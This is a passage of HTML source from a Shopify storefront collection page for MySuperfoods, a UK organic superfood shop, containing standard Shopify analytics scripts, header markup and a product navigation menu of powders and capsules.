+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 31311822985,storefrontBaseUrl: "https://mysuperfoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MySuperfoods","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"mysuperfoods-com.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/mysuperfoods.com\/it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mysuperfoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"31311822985","storefrontBaseUrl":"https:\/\/mysuperfoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"182163865737\",\"title\":\"Test\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":182163865737,"requestId":"a90c04d3-3d88-4f21-ad99-36ea399b83ad-1769273361"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 31311822985,
      theme_id: 134250430601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mysuperfoods.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":31311822985,"isMerchantRequest":null,"themeId":134250430601,"themeCityHash":"11848749894853205057","contentLanguage":"it","currency":"GBP","eventMetadataId":"6ee21afa-2edb-45d7-b236-97e71d68e926"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":182163865737,"requestId":"a90c04d3-3d88-4f21-ad99-36ea399b83ad-1769273361","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: test","collectionName":"test","collectionId":182163865737,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mysuperfoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="31311822985"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="134250430601"
  data-theme-name="Turbo"
  data-theme-version="5.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mysuperfoods.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="collection"
    data-money-format="£{{amount}}" data-shop-url="https://mysuperfoods.com">
 










 

<div class="ml_lang_selector" style="position:fixed;z-index:99999999999;top:0;left:0; direction:ltr !important;">
	
 		<div class="ml_button"><span class="ml_lang_texts_long" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/it.svg);">Italiano<a href="javascript:void(0);" class="ml_select-list-link"></a></span></div>
      		<ul class="ml_select-list ml_lang_texts_long" style="">
      			<li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/gb.svg" value="en" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/gb.svg)">English</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/de.svg" value="de" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/de.svg)">Deutsch</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/es.svg" value="es" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/es.svg)">Español</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/fr.svg" value="fr" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/fr.svg)">Français</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/nl.svg" value="nl" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/nl.svg)">Nederlands</span></li>
      		</ul>
	  
</div> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MySuperfoods",
    
      
      "logo": "https://mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_830x.png?v=1614307492",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://mysuperfoods.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--false"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://mysuperfoods.com" title="MySuperfoods" class="mobile_logo logo"> <img src="//mysuperfoods.com/cdn/shop/files/mysuperfood_410x.png?v=1614324811" alt="MySuperfoods" class="lazyload" /></a> <div class="top_bar--right"> <a href="/it/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/it/cart" class="icon-bag mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/it/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/it" class="parent-link--true">
          Casa</a></li> <li data-mobile-dropdown-rel="our-products"> <a data-no-instant href="/it/collections/all" class="parent-link--true">
          I nostri prodotti</a></li> <li data-mobile-dropdown-rel="returns-policy"> <a data-no-instant href="/it/pages/returns-policy" class="parent-link--true">
          Termini di restituzione</a></li> <li data-mobile-dropdown-rel="privacy-policy"> <a data-no-instant href="/it/pages/privacy-policy" class="parent-link--true">
          politica sulla riservatezza</a></li> <li data-mobile-dropdown-rel="conditions-of-use"> <a data-no-instant href="/it/pages/conditions-of-use" class="parent-link--true">
          Condizioni d'uso</a></li> <li data-mobile-dropdown-rel="contact"> <a data-no-instant href="/it/pages/contact" class="parent-link--true">
          Contatto</a></li> <li data-no-instant> <a href="/it/account/login" id="customer_login_link">Login</a></li> <li> <form method="post" action="/it/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/it/collections/test" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header  header-fixed--false header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons">
  

  

  

  

  

  

  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container clearfix"> <a href="/it/cart" class="icon-bag mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-total-discount="0" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="MySuperfoods" class="hidden" data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Go to cart</button></li></ul></form></div></div> <ul class="menu right"> <li> <form method="post" action="/it/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/it/collections/test" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li> <li> <a href="/it/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center logo-position--left search-enabled--true"> <div class="logo logo--image"> <a href="https://mysuperfoods.com" title="MySuperfoods"> <img src="//mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_410x.png?v=1614307492" class="primary_logo lazyload" alt="MySuperfoods" /></a></div> <div class="nav clearfix"> <ul class="menu center clearfix"> <li><a href="/it" class="  top_link " data-dropdown-rel="home">Casa</a></li> <li><a href="/it/collections/all" class="  top_link " data-dropdown-rel="our-products">I nostri prodotti</a></li> <li><a href="/it/pages/returns-policy" class="  top_link " data-dropdown-rel="returns-policy">Termini di restituzione</a></li> <li><a href="/it/pages/privacy-policy" class="  top_link " data-dropdown-rel="privacy-policy">politica sulla riservatezza</a></li> <li><a href="/it/pages/conditions-of-use" class="  top_link " data-dropdown-rel="conditions-of-use">Condizioni d'uso</a></li> <li><a href="/it/pages/contact" class="  top_link " data-dropdown-rel="contact">Contatto</a></li> <li class="search_container" data-autocomplete-true> <form action="/it/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/it/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/it/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  .nav ul.menu {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .sticky_nav ul.menu,
  .sticky_nav .main_nav div.logo {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  

  
    @media only screen and (max-width: 798px) {
      .header-section {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
      }
    }
  

  /* Add padding to the search wrapper when the header is smaller */
  
    .search-enabled--true .search-wrapper {
      padding: 8px 10px 10px 10px;
    }
  
</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="our-products"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ALGAE
</a></li></ul> <ul> <li> <a href="/it/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/it/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/it/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/it/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	FRUIT & BERRIES
</a></li></ul> <ul> <li> <a href="/it/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/it/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/it/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/it/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/it/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	CACAO
</a></li></ul> <ul> <li> <a href="/it/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ROOTS
</a></li></ul> <ul> <li> <a href="/it/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/it/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/it/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/it/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/it/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/it/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/it/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	HERBS
</a></li></ul> <ul> <li> <a href="/it/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/it/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	SEEDS
</a></li></ul> <ul> <li> <a href="/it/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/it/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/it/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	GRASSES & LEAVES
</a></li></ul> <ul> <li> <a href="/it/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/it/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/it/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/it/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	Bundles
</a></li></ul> <ul></ul></div> <div class="mega-menu__richtext"></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="our-products"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ALGAE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/it/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/it/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/it/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	FRUIT & BERRIES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/it/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/it/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/it/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/it/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	CACAO <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ROOTS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/it/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/it/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/it/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/it/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/it/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/it/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	HERBS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/it/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	SEEDS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/it/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/it/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	GRASSES & LEAVES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/it/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/it/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/it/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	Bundles <span class="right icon-down-arrow"></span></a> <ul></ul></li> <li class="mobile-mega-menu_block"  ></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__image-caption-link"> <a href="/it/products/cork-yoga-brick" > <p class="mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"> <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li 